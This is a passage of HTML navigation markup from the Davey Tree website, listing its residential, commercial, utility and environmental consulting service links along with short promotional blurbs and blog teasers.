            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/pipeline-services/" >
                        Natural Gas/Pipeline
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/railway-vegetation-management/" >
                        Railway
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/transportation/" >
                        Transportation
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-team-0UtilitySolutionsMega" class="nav-link  " href="/utility-services/teams/" >
                        Meet Our Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0UtilitySolutionsMega" class="nav-link  " href="https://www.davey.com/portfolio/?type-of-client=communication-utility,electric-co-op-utility,electric-government-utility,electric-investor-owned-utility" >
                        Browse Our Work
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Client Success Story</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=150&height=99&v=1da508d666cd430&format=webp&quality=80 150w, /media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=300&height=197&v=1da508d666cd430&format=webp&quality=80 300w, /media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=430&height=282&v=1da508d666cd430&format=webp&quality=80 430w " data-src="/media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=430&height=282&v=1da508d666cd430&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Utility Css Monarch Ccaa Banner 1440X500" />                                                <a href="/portfolio/dus_monarch-ccaa_ec_vm_0422/" class="articleTitle">DRG Helps Utilities Ramp Up Sustainability Efforts Using Pollinator Habitats</a>
                                                <div class="date"></div>
                                                <div class="text">DRG helps utilities such as PHI and BGE enroll and stay compliant in programs like the Monarch CCAA that put environmental conservation at the forefront of ROW vegetation management.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="environmental-consulting-0" class="nav-link dropdown-toggle dropdown-toggle" href="/environmental-consulting-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Environmental Consulting
                    </a>
                    <div class="dropdown-menu" aria-labelledby="environmental-consulting-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Environmental Consulting</div>
                                                    <div class="text"><p><span class="NormalTextRun SCXW80064496 BCX0">Our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide. </span> </p></div>
                                                        <a href="/environmental-consulting-services/" class="link textLinkArrow" >Learn More About Our Environmental <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Contact your local environmental consulting team to find out how you can partner with Davey Resource Group on your next project. </p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0EnvironmentalConsultingMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0EnvironmentalConsultingMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/wetland-stream/" >
                        Wetland & Stream
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/environmental-design-ecosystem-restoration/" >
                        Environmental Design & Ecosystem Restoration
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/stormwater-management-compliance/" >
                        Stormwater Management & Compliance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/urban-community-forestry/" >
                        Urban & Community Forestry
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/treekeeper-inventory-management-software/" >
                        TreeKeeper Inventory Management Software
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/invasive-species-management-control/" >
                        Invasive Species Management & Control
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/civil-engineering-surveying/" >
                        Civil Engineering & Surveying
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/landscape-architecture-ecological-design/" >
                        Landscape Architecture & Ecological Design
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/grant-writing/" >
                        Grant Writing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/soils-evaluations-consulting/" >
                        Soils Evaluations & Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/coastal-permitting-solutions/" >
                        Coastal Permitting Solutions
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.daveymitigation.com/"  target="_blank">
                        Mitigation Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="find-your-local-drg-team-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/locations/" >
                        Find Your Local DRG Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-leadership-team-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/teams/" >
                        Meet Our Leadership Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0EnvironmentalConsultingMega" class="nav-link  " href="/portfolio/" >
                        Browse Our Work
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="industry-updates-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/resources-news/" >
                        Industry Updates
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="webinars-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/webinars/" >
                        Webinars
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                        <div class="image">
											                <picture>
											                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                                                        		<img class="lazyload" width="450" height="302" data-sizes="auto" data-srcset="/media/cz1ikzoe/adobestock_649204885.jpeg?width=150&height=101&v=1dbdc7835de9f10&format=webp&quality=80 150w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=300&height=202&v=1dbdc7835de9f10&format=webp&quality=80 300w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=430&height=289&v=1dbdc7835de9f10&format=webp&quality=80 430w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=450&height=302&v=1dbdc7835de9f10&format=webp&quality=80 450w " data-src="/media/cz1ikzoe/adobestock_649204885.jpeg?width=450&height=302&v=1dbdc7835de9f10&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='450' height='302' viewBox='0 0 225 151'%3E%3C/svg%3E" alt="Adobestock 649204885" />
											                </picture>
											            </div>
                                                    <div class="headline">Federal Agency Compliance Solutions</div>
                                                    <div class="text"><p>Davey Resource Group has extensive experience working with federal agencies to ensure project compliance. From threatened and endangered species habitat assessments and NEPA compliance to site assessment and remediation, our team of experts have a diverse skillset to help your project stay on track.</p></div>
                                                        <a href="/environmental-consulting-services/federal/" class="link textLinkArrow" target="_blank">Learn <span class="lastWord">More<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem ">
                    <a id="portfolio-0" class="nav-link  " href="/portfolio/" >
                        Portfolio
                    </a>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="about-0" class="nav-link dropdown-toggle activeSection dropdown-toggle" href="/about/"  role="button" aria-haspopup="true" aria-expanded="false">
                        About
                    </a>
                    <div class="dropdown-menu" aria-labelledby="about-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">About Davey</div>
                                                    <div class="text"><p>With operations throughout North America, our branches have expanded, but our commitment to scientifically-based horticultural and environmental services and outstanding client service has never wavered.</p></div>
                                                        <a href="/about/" class="link textLinkArrow" >Learn More About <span class="lastWord">Davey<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Join Our Team And Grow With Us!</div>
                                                    <div class="text"><p>Looking for a rewarding career with opportunities for growth? With jobs available throughout North America, Davey has an opportunity for you in the location you desire.</p></div>
                                                        <a href="/about/careers/" class="link textLinkArrow" >View Career <span class="lastWord">Opportunities<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="company-history-0AboutMega" class="nav-link  " href="/about/history/" >
                        Company History
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="safety-culture-0AboutMega" class="nav-link  " href="/about/safety-culture/" >
                        Safety Culture
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="community-engagement-0AboutMega" class="nav-link  " href="/about/community-engagement/" >
                        Community Engagement
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="corporate-responsibility-0AboutMega" class="nav-link  " href="/about/corporate-responsibility/" >
                        Corporate Responsibility
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="expertise-&amp;-training-0AboutMega" class="nav-link  " href="/about/expertise/" >
                        Expertise & Training
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="persevering-through-challenge-0AboutMega" class="nav-link  " href="/about/perseverance/" >
                        Persevering Through Challenge
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="science-&amp;-research-0AboutMega" class="nav-link  activeSection " href="/about/davey-institute/" >
                        Science & Research
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="employee-ownership-0AboutMega" class="nav-link  " href="/about/employee-ownership/" >
                        Employee Ownership
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="newsroom-0AboutMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Newsroom
                    </div>
                    <div class="dropdown-menu" aria-labelledby="newsroom-0AboutMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.davey.com/about/newsroom/?category=acquisition-press-releases,promotion-appointment-press-releases,miscellaneous-press-releases,industry-news" >
                        Press Releases
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.davey.com/about/newsroom/?category=industry-news,davey-in-the-news" >
                        News Articles
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="corporate-information-0AboutMega" class="nav-link  " href="/about/corporate/" >
                        Corporate Information
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="shareholder-relations-0AboutMega" class="nav-link  " href="/shareholder-relations/" >
                        Shareholder Relations
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="career-opportunities-0AboutMega" class="nav-link  " href="/about/careers/"  target="_blank">
                        Career Opportunities
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="seed-campus-0AboutMega" class="nav-link  " href="/about/seed-campus/" >
                        SEED Campus
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Recent SEED Blog Article</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/iu5j0b2v/eh2_4229.jpg?width=150&height=99&v=1dc7363e2524030&format=webp&quality=80 150w, /media/iu5j0b2v/eh2_4229.jpg?width=300&height=197&v=1dc7363e2524030&format=webp&quality=80 300w, /media/iu5j0b2v/eh2_4229.jpg?width=430&height=282&v=1dc7363e2524030&format=webp&quality=80 430w " data-src="/media/iu5j0b2v/eh2_4229.jpg?width=430&height=282&v=1dc7363e2524030&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="EH2 4229 (1)" />                                                <a href="/about/seed-blog/operations-in-full-swing-at-seed-campus/" class="articleTitle">Operations in Full Swing at SEED Campus</a>
                                                <div class="date">December 29, 2025</div>
                                                <div class="text">Since its grand opening in August, activities are now in full swing at the Davey SEED Campus with company trainings, meetings and events.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="knowledge-center-0" class="nav-link dropdown-toggle dropdown-toggle" href="/knowledge-center/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Knowledge Center
                    </a>
                    <div class="dropdown-menu" aria-labelledby="knowledge-center-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Knowledge Center</div>
                                                    <div class="text"><p>Backed by The Davey Institute, the industry’s premier research and development laboratory, our team of experts share their knowledge on the most common topics and questions in arboriculture.</p></div>
                                                        <a href="/about/davey-institute/" class="link textLinkArrow" >Learn More About The Davey <span class="lastWord">Institute<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Davey local office about your residential tree or lawn needs?</p></div>
                                                        <a href="/about/contact-us/" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="davey-blog-for-homeowners-0KnowledgeCenterMega" class="nav-link  " href="https://blog.davey.com/" >
                        Davey Blog for Homeowners
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="commercial-greenspace-guide-blog-0KnowledgeCenterMega" class="nav-link  " href="/commercial-blog/" >
                        Commercial Greenspace Guide Blog
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="talking-trees-podcast-0KnowledgeCenterMega" class="nav-link  " href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" >
                        Talking Trees Podcast
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="video-gallery-0KnowledgeCenterMega" class="nav-link  " href="/videos/" >
                        Video Gallery
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="pest-&amp;-disease-resource-center-0KnowledgeCenterMega" class="nav-link  " href="/insect-disease-resource-center/" >
                        Pest & Disease Resource Center
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="climate-science-research-0KnowledgeCenterMega" class="nav-link  " href="/climate-change/" >
                        Climate Science Research
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Watch: Tips From Davey Experts</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/ww2lx0iv/climate-change.jpg?width=150&height=99&v=1da506f4d265280&format=webp&quality=80 150w, /media/ww2lx0iv/climate-change.jpg?width=300&height=197&v=1da506f4d265280&format=webp&quality=80 300w, /media/ww2lx0iv/climate-change.jpg?width=430&height=282&v=1da506f4d265280&format=webp&quality=80 430w " data-src="/media/ww2lx0iv/climate-change.jpg?width=430&height=282&v=1da506f4d265280&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Climate Change" />                                                <a href="/videos/impacts-of-climate-change/" class="articleTitle">Addressing Climate Change Projections &amp; The Impact</a>
                                                <div class="date"></div>
                                                <div class="text">Dr. Daniel Herms, Vice President of Research &amp; Development at Davey, shares recent climate change data and projections.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
                </ul>
            </nav>
</div>


                    <nav class="nav navbar mobileNavigation" aria-label="Mobile Navigation" id="mobileNavigation">
       
        <div class="top-menu">
            <button id="mobileNavbarToggler" class="navbar-toggler" type="button" >
                <span class="bars open-icon">
                    <span class="bar1"></span>
                    <span class="bar2"></span>
                    <span class="bar3"></span>
                </span>
                <span class="close-icon"></span>
                <span class="text">Menu<span class="nv"> Toggle</span></span>
            </button>
            <div class="logo">
                    <a href="/">
	                    <picture>
	                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
	                        <img class="lazyload" width="294" height="104" data-sizes="auto" data-srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=54&width=150&quality=80 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80 294w " data-src="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='294' height='104' viewBox='0 0 147 52'%3E%3C/svg%3E" alt="Davey Tree Logo" />
	                    </picture>
                    </a>
            </div>
                <a href="/manage-account/" target="_blank" class="accountLink">
                    <span class="icon"></span>
                    <span class="text">Account</span>
                </a>
                <button class="searchLink">
                    <span class="icon"></span>
                    <span class="text">Search</span>
                </button>
        </div>
        <div class="menuContent sr-none">
            <div class="top-menu">
                <div class="logo">
                        <a href="/">
		                    <picture>
		                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
		                        <img class="lazyload" width="294" height="104" data-sizes="auto" data-srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=54&width=150&quality=80 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80 294w " data-src="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='294' height='104' viewBox='0 0 147 52'%3E%3C/svg%3E" alt="Davey Tree Logo" />
		                    </picture>
		                </a>
                </div>
                    <button class="searchLink">
                        <span class="icon"></span>
                        <span class="text">Search</span>
                    </button>
                <button type="button" class="close closeButton"><span class="icon"></span><span class="sr-only">Close</span></button>
            </div>
            
        <ul class="mobileMenuList">
                <li class="has-dropdown megamenu" id="mmRoot0">
                    <a href="/residential-tree-services/">
                        <span class="text">Residential</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot1">
                    <a href="/commercial-services/">
                        <span class="text">Commercial</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot2">
                    <a href="/utility-services/">
                        <span class="text">Utility Solutions</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot3">
                    <a href="/environmental-consulting-services/">
                        <span class="text">Environmental Consulting</span>
                    </a>
                </li>
                <li class=" megamenu" id="mmRoot4">
                    <a href="/portfolio/">
                        <span class="text">Portfolio</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot5">
                    <a href="/about/">
                        <span class="text">About</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot6">
                    <a href="/knowledge-center/">
                        <span class="text">Knowledge Center</span>
                    </a>
                </li>
        </ul>
        <div class="mobileSubmenus">
                        <div class="submenu" id="mmRoot0Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Residential</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Our ISA certified arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p>
                                    </div>
                                        <a href="/residential-tree-services/" class="textLinkArrow">Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="/residential-tree-services/">
                                                    <span class="text">Tree Services</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/residential-tree-services/">Tree Services Page</a></li>            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-health-inspection-treatment/">
                    Tree Health Inspection &amp; Treatment
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-planting-transplanting/">
                    Tree Planting &amp; Transplanting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/shrub-pruning/">
                    Shrub Pruning
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-removal/">
                    Tree Removal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-shrub-fertilization/">
                    Tree &amp; Shrub Fertilization
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-trimming-pruning/">
                    Tree Trimming &amp; Pruning
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/storm-prep-support-systems-for-trees/">
                    Storm Prep &amp; Support Systems For Trees
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="/residential-tree-services/lawn-care-services/">
                                                    <span class="text">Lawn Services</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/residential-tree-services/lawn-care-services/">Lawn Services Page</a></li>            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-aeration-overseeding/">
                    Lawn Aeration &amp; Overseeding
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-fertilization/">
                    Lawn Fertilization
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-pest-grub-control/">
                    Lawn Pest &amp; Grub Control
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Regional Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/premium-mulch/">
                    Mulch Production &amp; Delivery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/professional-landscaping/">
                    Landscape Design &amp; Installation
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/large-tree-moving/">
                    Large Tree Moving
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/daveycare-client-promise/">
                                                    <span class="text">DaveyCare&#x2120; Client Promise</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/refer-a-friend/">
                                                    <span class="text">Refer A Friend To Davey</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/certified-tree-doctor/">
                                                    <span class="text">Certified Arborists</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Find Local Office</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot1Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Commercial</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Davey provides comprehensive landscaping, grounds management, and<span> </span>tree care services<span> on commercial properties across North America. </span></p>
                                    </div>
                                        <a href="/commercial-services/" class="textLinkArrow">Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-grounds-maintenance/">
                    Commercial Grounds Maintenance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-tree-care-services/">
                    Commercial Tree Care Services
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-snow-ice-removal/">
                    Commercial Snow &amp; Ice Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/landscape-enhancements/">
                    Landscape Enhancements
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/nationwide/">
                    Multi-Location Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/water-management-solutions/">
                    Water Management Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Regional Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/professional-landscaping/">
                    Landscape Design &amp; Installation
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/large-tree-moving/">
                    Large Tree Moving
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/premium-mulch/">
                    Mulch Production &amp; Delivery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/sports-turf-management/">
                    Sports Turf Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/the-davey-nursery/">
                    The Davey Nursery
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-services/teams/">
                                                    <span class="text">Meet Our Business Developers</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Property Types</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/commercial-services/cemetery/">
                    Cemetery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/class-a-property-landscaping-services/">
                    Class A
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/educational-campuses/">
                    Educational Campuses
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/golf-course-tree-and-landscaping-services/">
                    Golf Courses
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/healthcare/">
                    Healthcare
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/hoa-cdd/">
                    HOA/CDD
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/hospitality/">
                    Hospitality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/industrial/">
                    Industrial
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/military-family-housing/">
                    Military Family Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/multifamily-housing/">
                    Multifamily Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/municipality/">
                    Municipality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/parks-trails/">
                    Parks &amp; Trails
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/retail/">
                    Retail
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Read Our Commercial Blog</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot2Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Utility Solutions</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p>
                                    </div>
                                        <a href="/utility-services/" class="textLinkArrow">Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/vegetation-management-consulting-services/">
                    Vegetation Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/asset-management/">
                    Asset Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/environmental-consulting-for-utilities/">
                    Environmental Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
